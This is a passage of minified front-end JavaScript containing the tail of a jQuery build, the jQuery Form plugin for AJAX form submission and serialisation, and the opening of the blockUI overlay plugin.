e=Ut.pop()||Ue.expando+"_"+At++;return this[e]=!0,e}}),Ue.ajaxPrefilter("json jsonp",function(t,n,a){var o=!1!==t.jsonp&&(Vt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(t.data)&&"data"),i,s,r;if(o||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=Ue.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(Vt,"$1"+i):!1!==t.jsonp&&(t.url+=(It.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return r||Ue.error(i+" was not called"),r[0]},t.dataTypes[0]="json",s=ee[i],ee[i]=function(){r=arguments},a.always(function(){void 0===s?Ue(ee).removeProp(i):ee[i]=s,t[i]&&(t.jsonpCallback=n.jsonpCallback,Ut.push(i)),r&&Ue.isFunction(s)&&s(r[0]),r=s=void 0}),"script"}),n.createHTMLDocument=function(){var e=Fe.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),Ue.parseHTML=function(t,a,o){if("string"!=typeof t)return[];"boolean"==typeof a&&(o=a,a=!1);var i,s,r;return a||(n.createHTMLDocument?(a=Fe.implementation.createHTMLDocument(""),i=a.createElement("base"),i.href=Fe.location.href,a.head.appendChild(i)):a=Fe),s=v.exec(t),r=!o&&[],s?[a.createElement(s[1])]:(s=se([t],a,r),r&&r.length&&Ue(r).remove(),Ue.merge([],s.childNodes))},Ue.fn.load=function(t,n,o){var i=this,s=t.indexOf(" "),r,l,p;return-1<s&&(r=Oe(t.slice(s)),t=t.slice(0,s)),Ue.isFunction(n)?(o=n,n=void 0):n&&"object"==typeof n&&(l="POST"),0<i.length&&Ue.ajax({url:t,type:l||"GET",dataType:"html",data:n}).done(function(e){p=arguments,i.html(r?Ue("<div>").append(Ue.parseHTML(e)).find(r):e)}).always(o&&function(e,t){i.each(function(){o.apply(this,p||[e.responseText,t,e])})}),this},Ue.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){Ue.fn[t]=function(e){return this.on(t,e)}}),Ue.expr.pseudos.animated=function(e){return Ue.grep(Ue.timers,function(t){return e===t.elem}).length},Ue.offset={setOffset:function(t,n,a){var o=Ue.css(t,"position"),s=Ue(t),r={},l,c,p,u,m,y,v;"static"===o&&(t.style.position="relative"),m=s.offset(),p=Ue.css(t,"top"),y=Ue.css(t,"left"),v=("absolute"===o||"fixed"===o)&&-1<(p+y).indexOf("auto"),v?(l=s.position(),u=l.top,c=l.left):(u=parseFloat(p)||0,c=parseFloat(y)||0),Ue.isFunction(n)&&(n=n.call(t,a,Ue.extend({},m))),null!=n.top&&(r.top=n.top-m.top+u),null!=n.left&&(r.left=n.left-m.left+c),"using"in n?n.using.call(t,r):s.css(r)}},Ue.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){Ue.offset.setOffset(this,t,e)});var n=this[0],a,o,i,s;if(n)return n.getClientRects().length?(i=n.getBoundingClientRect(),a=n.ownerDocument,o=a.documentElement,s=a.defaultView,{top:i.top+s.pageYOffset-o.clientTop,left:i.left+s.pageXOffset-o.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var e=this[0],t={top:0,left:0},n,o;return"fixed"===Ue.css(e,"position")?o=e.getBoundingClientRect():(n=this.offsetParent(),o=this.offset(),w(n[0],"html")||(t=n.offset()),t={top:t.top+Ue.css(n[0],"borderTopWidth",!0),left:t.left+Ue.css(n[0],"borderLeftWidth",!0)}),{top:o.top-t.top-Ue.css(e,"marginTop",!0),left:o.left-t.left-Ue.css(e,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===Ue.css(e,"position");)e=e.offsetParent;return e||Je})}}),Ue.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;Ue.fn[e]=function(a){return R(this,function(o,a,i){var e;return Ue.isWindow(o)?e=o:9===o.nodeType&&(e=o.defaultView),void 0===i?e?e[t]:o[a]:void(e?e.scrollTo(n?e.pageXOffset:i,n?i:e.pageYOffset):o[a]=i)},e,a,arguments.length)}}),Ue.each(["top","left"],function(e,t){Ue.cssHooks[t]=ve(n.pixelPosition,function(e,n){if(n)return n=ye(e,t),dt.test(n)?Ue(e).position()[t]+"px":n})}),Ue.each({Height:"height",Width:"width"},function(t,n){Ue.each({padding:"inner"+t,content:n,"":"outer"+t},function(a,o){Ue.fn[o]=function(i,e){var s=arguments.length&&(a||"boolean"!=typeof i),r=a||(!0===i||!0===e?"margin":"border");return R(this,function(n,a,i){var e;return Ue.isWindow(n)?0===o.indexOf("outer")?n["inner"+t]:n.document.documentElement["client"+t]:9===n.nodeType?(e=n.documentElement,Math.max(n.body["scroll"+t],e["scroll"+t],n.body["offset"+t],e["offset"+t],e["client"+t])):void 0===i?Ue.css(n,a,r):Ue.style(n,a,i,r)},n,s?i:void 0,s)}})}),Ue.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,a){return this.on(t,e,n,a)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),Ue.holdReady=function(e){e?Ue.readyWait++:Ue.ready(!0)},Ue.isArray=Array.isArray,Ue.parseJSON=JSON.parse,Ue.nodeName=w,"function"==typeof define&&define.amd&&define("jquery",[],function(){return Ue});var Kt=ee.jQuery,Qt=ee.$;return Ue.noConflict=function(e){return ee.$===Ue&&(ee.$=Qt),e&&ee.jQuery===Ue&&(ee.jQuery=Kt),Ue},a||(ee.jQuery=ee.$=Ue),Ue}),!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t("undefined"==typeof jQuery?window.Zepto:jQuery)}(function(I){"use strict";function e(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),I(e.target).ajaxSubmit(t))}function a(e){var t=e.target,s=I(t);if(!s.is("[type=submit],[type=image]")){var a=s.closest("[type=submit]");if(0===a.length)return;t=a[0]}var n=this;if(n.clk=t,"image"==t.type)if(void 0!==e.offsetX)n.clk_x=e.offsetX,n.clk_y=e.offsetY;else if("function"==typeof I.fn.offset){var i=s.offset();n.clk_x=e.pageX-i.left,n.clk_y=e.pageY-i.top}else n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop;setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function y(){if(I.fn.ajaxSubmit.debug){var e="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e)}}var i={fileapi:void 0!==I("<input type='file'/>").get(0).files,formdata:void 0!==window.FormData},t=!!I.fn.prop;I.fn.attr2=function(){if(!t)return this.attr.apply(this,arguments);var n=this.prop.apply(this,arguments);return n&&n.jquery||"string"==typeof n?n:this.attr.apply(this,arguments)},I.fn.ajaxSubmit=function(P){function e(e){function i(n){var e=null;try{n.contentWindow&&(e=n.contentWindow.document)}catch(t){y("cannot get iframe.contentWindow document: "+t)}if(e)return e;try{e=n.contentDocument?n.contentDocument:n.document}catch(t){y("cannot get iframe.contentDocument: "+t),e=n.document}return e}function n(){var e=N.attr2("target"),t=N.attr2("action"),n=N.attr("enctype")||N.attr("encoding")||"multipart/form-data";u.setAttribute("target",m),_&&!/post/i.test(_)||u.setAttribute("method","POST"),t!=T.url&&u.setAttribute("action",T.url),T.skipEncodingOverride||_&&!/post/i.test(_)||N.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),T.timeout&&(B=setTimeout(function(){z=!0,w(1)},T.timeout));var a=[];try{if(T.extraData)for(var o in T.extraData)T.extraData.hasOwnProperty(o)&&(I.isPlainObject(T.extraData[o])&&T.extraData[o].hasOwnProperty("name")&&T.extraData[o].hasOwnProperty("value")?a.push(I("<input type=\"hidden\" name=\""+T.extraData[o].name+"\">").val(T.extraData[o].value).appendTo(u)[0]):a.push(I("<input type=\"hidden\" name=\""+o+"\">").val(T.extraData[o]).appendTo(u)[0]));T.iframeTarget||O.appendTo("body"),j.attachEvent?j.attachEvent("onload",w):j.addEventListener("load",w,!1),setTimeout(function n(){try{var e=i(j).readyState;y("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(n,50)}catch(t){y("Server abort: ",t," (",t.name,")"),w(2),B&&clearTimeout(B),B=void 0}},15);try{u.submit()}catch(t){document.createElement("form").submit.apply(u)}}finally{u.setAttribute("action",t),u.setAttribute("enctype",n),e?u.setAttribute("target",e):N.removeAttr("target"),I(a).remove()}}function w(e){if(!H.aborted&&!K){if((V=i(j))||(y("cannot access response document"),e=2),e===1&&H)return H.abort("timeout"),void S.reject(H,"timeout");if(2==e&&H)return H.abort("server abort"),void S.reject(H,"error","server abort");if(V&&V.location.href!=T.iframeSrc||z){j.detachEvent?j.detachEvent("onload",w):j.removeEventListener("load",w,!1);var l="success",d;try{if(z)throw"timeout";var c="xml"==T.dataType||V.XMLDocument||I.isXMLDoc(V);if(y("isXml="+c),!c&&window.opera&&(null===V.body||!V.body.innerHTML)&&--k)return y("requeing onLoad callback, DOM not available"),void setTimeout(w,250);var n=V.body?V.body:V.documentElement;H.responseText=n?n.innerHTML:null,H.responseXML=V.XMLDocument?V.XMLDocument:V,c&&(T.dataType="xml"),H.getResponseHeader=function(t){return{"content-type":T.dataType}[t.toLowerCase()]},n&&(H.status=+n.getAttribute("status")||H.status,H.statusText=n.getAttribute("statusText")||H.statusText);var o=(T.dataType||"").toLowerCase(),s=/(json|script|text)/.test(o);if(s||T.textarea){var p=V.getElementsByTagName("textarea")[0];if(p)H.responseText=p.value,H.status=+p.getAttribute("status")||H.status,H.statusText=p.getAttribute("statusText")||H.statusText;else if(s){var u=V.getElementsByTagName("pre")[0],g=V.getElementsByTagName("body")[0];u?H.responseText=u.textContent?u.textContent:u.innerText:g&&(H.responseText=g.textContent?g.textContent:g.innerText)}}else"xml"==o&&!H.responseXML&&H.responseText&&(H.responseXML=Y(H.responseText));try{U=C(H,o,T)}catch(t){l="parsererror",H.error=d=t||l}}catch(t){y("error caught: ",t),l="error",H.error=d=t||l}H.aborted&&(y("upload aborted"),l=null),H.status&&(l=200<=H.status&&300>H.status||304===H.status?"success":"error"),"success"===l?(T.success&&T.success.call(T.context,U,"success",H),S.resolve(H.responseText,"success",H),A&&I.event.trigger("ajaxSuccess",[H,T])):l&&(void 0===d&&(d=H.statusText),T.error&&T.error.call(T.context,H,l,d),S.reject(H,"error",d),A&&I.event.trigger("ajaxError",[H,T,d])),A&&I.event.trigger("ajaxComplete",[H,T]),A&&! --I.active&&I.event.trigger("ajaxStop"),T.complete&&T.complete.call(T.context,H,l),K=!0,T.timeout&&clearTimeout(B),setTimeout(function(){T.iframeTarget?O.attr("src",T.iframeSrc):O.remove(),H.responseXML=null},100)}}}var u=N[0],S=I.Deferred(),a,r,T,A,m,O,j,H,W,R,z,B;if(S.abort=function(t){H.abort(t)},e)for(r=0;r<E.length;r++)a=I(E[r]),t?a.prop("disabled",!1):a.removeAttr("disabled");if((T=I.extend(!0,{},I.ajaxSettings,P)).context=T.context||T,m="jqFormIO"+new Date().getTime(),T.iframeTarget?(R=(O=I(T.iframeTarget)).attr2("name"))?m=R:O.attr2("name",m):(O=I("<iframe name=\""+m+"\" src=\""+T.iframeSrc+"\" />")).css({position:"absolute",top:"-1000px",left:"-1000px"}),j=O[0],H={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";y("aborting upload... "+t),this.aborted=1;try{j.contentWindow.document.execCommand&&j.contentWindow.document.execCommand("Stop")}catch(t){}O.attr("src",T.iframeSrc),H.error=t,T.error&&T.error.call(T.context,H,t,e),A&&I.event.trigger("ajaxError",[H,T,t]),T.complete&&T.complete.call(T.context,H,t)}},(A=T.global)&&0==I.active++&&I.event.trigger("ajaxStart"),A&&I.event.trigger("ajaxSend",[H,T]),T.beforeSend&&!1===T.beforeSend.call(T.context,H,T))return T.global&&I.active--,S.reject(),S;if(H.aborted)return S.reject(),S;(W=u.clk)&&(R=W.name)&&!W.disabled&&(T.extraData=T.extraData||{},T.extraData[R]=W.value,"image"==W.type&&(T.extraData[R+".x"]=u.clk_x,T.extraData[R+".y"]=u.clk_y));var q=I("meta[name=csrf-token]").attr("content"),D=I("meta[name=csrf-param]").attr("content");D&&q&&(T.extraData=T.extraData||{},T.extraData[D]=q),T.forceSync?n():setTimeout(n,10);var k=50,Y=I.parseXML||function(n,e){return window.ActiveXObject?((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(n)):e=new DOMParser().parseFromString(n,"text/xml"),e&&e.documentElement&&"parsererror"!=e.documentElement.nodeName?e:null},X=I.parseJSON||function(t){return window.eval("("+t+")")},C=function(e,t,s){var a=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=a.indexOf("xml"),i=n?e.responseXML:e.responseText;return n&&"parsererror"===i.documentElement.nodeName&&I.error&&I.error("parsererror"),s&&s.dataFilter&&(i=s.dataFilter(i,t)),"string"==typeof i&&("json"===t||!t&&0<=a.indexOf("json")?i=X(i):("script"===t||!t&&0<=a.indexOf("javascript"))&&I.globalEval(i)),i},U,V,K;return S}if(!this.length)return y("ajaxSubmit: skipping submit process - no element selected"),this;var N=this,_,r,u;"function"==typeof P?P={success:P}:void 0===P&&(P={}),_=P.type||this.attr2("method"),(u=(u="string"==typeof(r=P.url||this.attr2("action"))?I.trim(r):"")||window.location.href||"")&&(u=(u.match(/^([^#]+)/)||[])[1]),P=I.extend(!0,{url:u,success:I.ajaxSettings.success,type:_||I.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},P);var C={};if(this.trigger("form-pre-serialize",[this,P,C]),C.veto)return y("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(P.beforeSerialize&&!1===P.beforeSerialize(this,P))return y("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var c=P.traditional;void 0===c&&(c=I.ajaxSettings.traditional);var E=[],m=this.formToArray(P.semantic,E),d;if(P.data&&(P.extraData=P.data,d=I.param(P.data,c)),P.beforeSubmit&&!1===P.beforeSubmit(m,this,P))return y("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[m,this,P,C]),C.veto)return y("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var S=I.param(m,c);d&&(S=S?S+"&"+d:d),"GET"==P.type.toUpperCase()?(P.url+=(0<=P.url.indexOf("?")?"&":"?")+S,P.data=null):P.data=S;var k=[];if(P.resetForm&&k.push(function(){N.resetForm()}),P.clearForm&&k.push(function(){N.clearForm(P.includeHidden)}),!P.dataType&&P.target){var h=P.success||function(){};k.push(function(e){var t=P.replaceTarget?"replaceWith":"html";I(P.target)[t](e).each(h,arguments)})}else P.success&&k.push(P.success);if(P.success=function(a,e,t){for(var s=P.context||this,n=0,r=k.length;n<r;n++)k[n].apply(s,[a,e,t||N,N])},P.error){var v=P.error;P.error=function(a,e,t){var o=P.context||this;v.apply(o,[a,e,t,N])}}if(P.complete){var g=P.complete;P.complete=function(n,e){var t=P.context||this;g.apply(t,[n,e,N])}}var x=0<I("input[type=file]:enabled",this).filter(function(){return""!==I(this).val()}).length,b=N.attr("enctype")=="multipart/form-data"||N.attr("encoding")=="multipart/form-data",T=i.fileapi&&i.formdata;y("fileAPI :"+T);var A;!1!==P.iframe&&(P.iframe||(x||b)&&!T)?P.closeKeepAlive?I.get(P.closeKeepAlive,function(){A=e(m)}):A=e(m):A=(x||b)&&T?function(e){for(var n=new FormData,t=0;t<e.length;t++)n.append(e[t].name,e[t].value);if(P.extraData){var a=function(e){var t=I.param(e,P.traditional).split("&"),a=t.length,o=[],i,s;for(i=0;i<a;i++)t[i]=t[i].replace(/\+/g," "),s=t[i].split("="),o.push([decodeURIComponent(s[0]),decodeURIComponent(s[1])]);return o}(P.extraData);for(t=0;t<a.length;t++)a[t]&&n.append(a[t][0],a[t][1])}P.data=null;var o=I.extend(!0,{},I.ajaxSettings,P,{contentType:!1,processData:!1,cache:!1,type:_||"POST"});P.uploadProgress&&(o.xhr=function(){var e=I.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(a){var e=0,o=a.loaded||a.position,i=a.total;a.lengthComputable&&(e=Math.ceil(100*(o/i))),P.uploadProgress(a,o,i,e)},!1),e}),o.data=null;var s=o.beforeSend;return o.beforeSend=function(a,e){e.data=P.formData?P.formData:n,s&&s.call(this,a,e)},I.ajax(o)}(m):I.ajax(P),N.removeData("jqxhr").data("jqxhr",A);for(var L=0;L<E.length;L++)E[L]=null;return this.trigger("form-submit-notify",[this,P]),this},I.fn.ajaxForm=function(n){if((n=n||{}).delegation=n.delegation&&I.isFunction(I.fn.on),!n.delegation&&0===this.length){var o={s:this.selector,c:this.context};return!I.isReady&&o.s?(y("DOM not ready, queuing ajaxForm"),I(function(){I(o.s,o.c).ajaxForm(n)}),this):(y("terminating; zero elements found by selector"+(I.isReady?"":" (DOM not ready)")),this)}return n.delegation?(I(document).off("submit.form-plugin",this.selector,e).off("click.form-plugin",this.selector,a).on("submit.form-plugin",this.selector,n,e).on("click.form-plugin",this.selector,n,a),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,e).bind("click.form-plugin",n,a)},I.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},I.fn.formToArray=function(e,t){var a=[];if(0===this.length)return a;var n=this[0],r=this.attr("id"),d=e?n.getElementsByTagName("*"):n.elements,p,b,y,_,w,C,T,E;if(d&&!/MSIE [678]/.test(navigator.userAgent)&&(d=I(d).get()),r&&(p=I(":input[form=\""+r+"\"]").get()).length&&(d=(d||[]).concat(p)),!d||!d.length)return a;for(b=0,T=d.length;b<T;b++)if((_=(C=d[b]).name)&&!C.disabled)if(e&&n.clk&&"image"==C.type)n.clk==C&&(a.push({name:_,value:I(C).val(),type:C.type}),a.push({name:_+".x",value:n.clk_x},{name:_+".y",value:n.clk_y}));else if((w=I.fieldValue(C,!0))&&w.constructor==Array)for(t&&t.push(C),y=0,E=w.length;y<E;y++)a.push({name:_,value:w[y]});else if(i.fileapi&&"file"==C.type){t&&t.push(C);var S=C.files;if(S.length)for(y=0;y<S.length;y++)a.push({name:_,value:S[y],type:C.type});else a.push({name:_,value:"",type:C.type})}else null!==w&&void 0!==w&&(t&&t.push(C),a.push({name:_,value:w,type:C.type,required:C.required}));if(!e&&n.clk){var v=I(n.clk),g=v[0];(_=g.name)&&!g.disabled&&"image"==g.type&&(a.push({name:_,value:v.val()}),a.push({name:_+".x",value:n.clk_x},{name:_+".y",value:n.clk_y}))}return a},I.fn.formSerialize=function(e){return I.param(this.formToArray(e))},I.fn.fieldSerialize=function(e){var t=[];return this.each(function(){var s=this.name;if(s){var a=I.fieldValue(this,e);if(a&&a.constructor==Array)for(var n=0,r=a.length;n<r;n++)t.push({name:s,value:a[n]});else null!==a&&void 0!==a&&t.push({name:this.name,value:a})}}),I.param(t)},I.fn.fieldValue=function(e){for(var t=[],s=0,r=this.length;s<r;s++){var n=this[s],i=I.fieldValue(n,e);null!==i&&void 0!==i&&(i.constructor!=Array||i.length)&&(i.constructor==Array?I.merge(t,i):t.push(i))}return t},I.fieldValue=function(e,t){var p=e.name,a=e.type,n=e.tagName.toLowerCase();if(void 0===t&&(t=!0),t&&(!p||e.disabled||"reset"==a||"button"==a||("checkbox"==a||"radio"==a)&&!e.checked||("submit"==a||"image"==a)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"==n){var i=e.selectedIndex;if(0>i)return null;for(var o=[],s=e.options,u="select-one"==a,c=u?i+1:s.length,l=u?i:0,g;l<c;l++)if(g=s[l],g.selected){var h=g.value;if(h||(h=g.attributes&&g.attributes.value&&!g.attributes.value.specified?g.text:g.value),u)return h;o.push(h)}return o}return I(e).val()},I.fn.clearForm=function(e){return this.each(function(){I("input,select,textarea",this).clearFields(e)})},I.fn.clearFields=I.fn.clearInputs=function(e){var t=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var o=this.type,a=this.tagName.toLowerCase();t.test(o)||"textarea"==a?this.value="":"checkbox"==o||"radio"==o?this.checked=!1:"select"==a?this.selectedIndex=-1:"file"==o?/MSIE/.test(navigator.userAgent)?I(this).replaceWith(I(this).clone(!0)):I(this).val(""):e&&(!0===e&&/hidden/.test(o)||"string"==typeof e&&I(this).is(e))&&(this.value="")})},I.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},I.fn.enable=function(t){return void 0===t&&(t=!0),this.each(function(){this.disabled=!t})},I.fn.selected=function(e){return void 0===e&&(e=!0),this.each(function(){var t=this.type;if("checkbox"==t||"radio"==t)this.checked=e;else if("option"==this.tagName.toLowerCase()){var n=I(this).parent("select");e&&n[0]&&"select-one"==n[0].type&&n.find("option").selected(!1),this.selected=e}})},I.fn.ajaxSubmit.debug=!1}),!function(){"use strict";function t(_){function g(e,c){var p=e==window,o=c&&void 0!==c.message?c.message:void 0,b,k;if(c=_.extend({},_.blockUI.defaults,c||{}),!c.ignoreIfBlocked||!_(e).data("blockUI.isBlocked")){if(c.overlayCSS=_.extend({},_.blockUI.defaults.overlayCSS,c.overlayCSS||{}),b=_.extend({},_.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),k=_.extend({},_.blockUI.defaults.themedCSS,c.themedCSS||{}),o=void 0===o?c.message:o,p&&u&&A(window,{fadeOut:0}),o&&"string"!=typeof o&&(o.parentNode||o.jquery)){var P=o.jquery?o[0]:o,m={};_(e).data("blockUI.history",m),m.el=P,m.parent=P.parentNode,m.display=P.style.display,m.position=P.style.position,m.parent&&m.parent.removeChild(P)}_(e).data("blockUI.onUnblock",c.onUnblock);var v=c.baseZ,N,R,F,q;N=_(l||c.forceIframe?"<iframe class=\"blockUI\" style=\"z-index:"+v++ +";display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0\" src=\""+c.iframeSrc+"\"></iframe>":"<div class=\"blockUI\" style=\"display:none\"></div>"),R=_(c.theme?"<div class=\"blockUI blockOverlay ui-widget-overlay\" style=\"z-index:"+v++ +";display:none\"></div>":"<div class=\"blockUI blockOverlay\" style=\"z-index:"+v++ +";display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0\"></div>"),c.theme&&p?(q="<div class=\"blockUI "+c.blockMsgClass+" blockPage ui-dialog ui-widget ui-corner-all\" style=\"z-index:"+(v+10)+";display:none;position:fixed\">",c.title&&(q+="<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">"+(c.title||"&nbsp;")+"</div>"),q+="<div class=\"ui-widget-content ui-dialog-content\"></div>",q+="</div>"):c.theme?(q="<div class=\"blockUI "+c.blockMsgClass+" blockElement ui-dialog ui-widget ui-corner-all\" style=\"z-index:"+(v+10)+";display:none;position:absolute\">",c.title&&(q+="<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">"+(c.title||"&nbsp;")+"</div>"),q+="<div class=\"ui-widget-content ui-dialog-content\"></div>",q+="</div>"):q=p?"<div class=\"blockUI "+c.blockMsgClass+" blockPage\" style=\"z-index:"+(v+10)+";display:none;position:fixed\"></div>":"<div class=\"blockUI "+c.blockMsgClass+" blockElement\" style=\"z-index:"+(v+10)+";display:none;position:absolute\"></div>",F=_(q),o&&(c.theme?(F.css(k),F.addClass("ui-widget-content")):F.css(b)),c.theme||R.css(c.overlayCSS),R.css("position",p?"fixed":"absolute"),(l||c.forceIframe)&&N.css("opacity",0);var Y=[N,R,F],C=_(p?"body":e);_.each(Y,function(){this.appendTo(C)}),c.theme&&c.draggable&&_.fn.draggable&&F.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=d&&(!_.support.boxModel||0<_("object,embed",p?null:e).length);if(r||S){if(p&&c.allowBodyStretch&&_.support.boxModel&&_("html,body").css("height","100%"),(r||!_.support.boxModel)&&!p)var O=a(e,"borderTopWidth"),E=a(e,"borderLeftWidth"),T=O?"(0 - "+O+")":0,M=E?"(0 - "+E+")":0;_.each(Y,function(n,e){var t=e[0].style;if(t.position="absolute",2>n)p?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+") + \"px\""):t.setExpression("height","this.parentNode.offsetHeight + \"px\""),p?t.setExpression("width","jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + \"px\""):t.setExpression("width","this.parentNode.offsetWidth + \"px\""),M&&t.setExpression("left",M),T&&t.setExpression("top",T);else if(c.centerY)p&&t.setExpression("top","(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"px\""),t.marginTop=0;else if(!c.centerY&&p){var a=c.css&&c.css.top?parseInt(c.css.top,10):0;t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+a+") + \"px\"")}})}if(o&&(c.theme?F.find(".ui-widget-content").append(o):F.append(o),(o.jquery||o.nodeType)&&_(o).show()),(l||c.forceIframe)&&c.showOverlay&&N.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!o?B:t,H=o?B:t;c.showOverlay&&R._fadeIn(c.fadeIn,j),o&&F._fadeIn(c.fadeIn,H)}else c.showOverlay&&R.show(),o&&F.show(),c.onBlock&&c.onBlock.bind(F)();if(D(1,e,c),p?(u=F[0],f=_(c.focusableElements,u),c.focusInput&&setTimeout(L,20)):i(F[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){p?_.unblockUI(c):_(e).unblock(c)},c.timeout);_(e).data("blockUI.timeout",z)}}}function A(n,t){var i=n==window,l=_(n),a=l.data("blockUI.history"),d=l.data("blockUI.timeout"),c;d&&(clearTimeout(d),l.removeData("blockUI.timeout")),t=_.extend({},_.blockUI.defaults,t||{}),D(0,n,t),null===t.onUnblock&&(t.onUnblock=l.data("blockUI.onUnblock"),l.removeData("blockUI.onUnblock"));var p;p=i?_("body").children().filter(".blockUI").add("body > .blockUI"):l.find(">.blockUI"),t.cursorReset&&(1<p.length&&(p[1].style.cursor=t.cursorReset),2<p.length&&(p[2].style.cursor=t.cursorReset)),i&&(u=f=null),t.fadeOut?(c=p.length,p.stop().fadeOut(t.fadeOut,function(){0==--c&&e(p,a,t,n)})):e(p,a,t,n)}function e(e,t,o,n){var i=_(n);if(!i.data("blockUI.isBlocked")){e.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o);var s=_(document.body),r=s.width(),a=s[0].style.width;s.width(r-1).width(r),s[0].style.width=a}}function D(e,t,a){var n=t==window,i=_(t);if((e||(!n||u)&&(n||i.data("blockUI.isBlocked")))&&(i.data("blockUI.isBlocked",e),n&&a.bindEvents&&(!e||a.showOverlay))){e?_(document).bind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove",a,o):_(document).unbind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove",o)}}function o(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&u&&e.data.constrainTabKey){var t=f,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){L(n)},10),!1}var i=e.data,s=_(e.target);return s.hasClass("blockOverlay")&&i.onOverlayClick&&i.onOverlayClick(e),!!(0<s.parents("div."+i.blockMsgClass).length)||0===s.parents().children().filter("div.blockUI").length}function L(n){if(f){var e=f[!0===n?f.length-1:0];e&&e.focus()}}function i(r,e,t){var o=r.parentNode,n=r.style,i=(o.offsetWidth-r.offsetWidth)/2-a(o,"borderLeftWidth"),s=(o.offsetHeight-r.offsetHeight)/2-a(o,"borderTopWidth");e&&(n.left=0<i?i+"px":"0"),t&&(n.top=0<s?s+"px":"0")}function a(e,t){return parseInt(_.css(e,t),10)||0}_.fn._fadeIn=_.fn.fadeIn;var t=_.noop||function(){},l=/MSIE/.test(navigator.userAgent),r=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),d=(document.documentMode||0,_.isFunction(document.createElement("div").style.setExpression));_.blockUI=function(t){g(window,t)},_.unblockUI=function(t){A(window,t)},_.growlUI=function(e,t,a,o){var i=_("<div class=\"growlUI\"></div>");e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),void 0===a&&(a=3e3);var s=function(e){e=e||{},_.blockUI({message:i,fadeIn:"undefined"==typeof e.fadeIn?700:e.fadeIn,fadeOut:"undefined"==typeof e.fadeOut?1e3:e.fadeOut,timeout:"undefined"==typeof e.timeout?a:e.timeout,centerY:!1,showOverlay:!1,onUnblock:o,css:_.blockUI.defaults.growlCSS})};s(),i.css("opacity"),i.mouseover(function(){s({fadeIn:0,timeout:3e4});var e=_(".blockMsg");e.stop(),e.fadeTo(300,1)}).mouseout(function(){_(".blockMsg").fadeOut(1e3)})},_.fn.block=function(e){if(this[0]===window)return _.blockUI(e),this;var a=_.extend({},_.blockUI.defaults,e||{});return this.each(function(){var 